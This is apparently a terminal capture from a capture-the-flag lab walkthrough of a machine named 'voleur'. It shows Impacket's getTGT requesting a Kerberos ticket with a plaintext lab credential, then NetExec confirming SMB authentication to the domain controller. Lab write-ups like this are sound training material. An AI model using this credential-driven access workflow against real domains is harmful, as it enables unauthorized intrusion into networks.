 ┌──(pix3l㉿home)-[~/Desktop/machines/voleur]
└─$ impacket-getTGT voleur.htb/todd.wolfe:NightT1meP1dg3on14 -dc-ip 10.10.11.76
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in todd.wolfe.ccache
┌──(pix3l㉿home)-[~/Desktop/machines/voleur]
└─$ export KRB5CCNAME=todd.wolfe.ccache
┌──(pix3l㉿home)-[~/Desktop/machines/voleur]
└─$ nxc smb 10.10.11.76 -u todd.wolfe -p NightT1meP1dg3on14 -k
SMB 10.10.11.76 445 DC [*] x64 (name:DC) (domain:voleur.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB 10.10.11.76 445 DC [+] voleur.htb\todd.wolfe:NightT1meP1dg3on14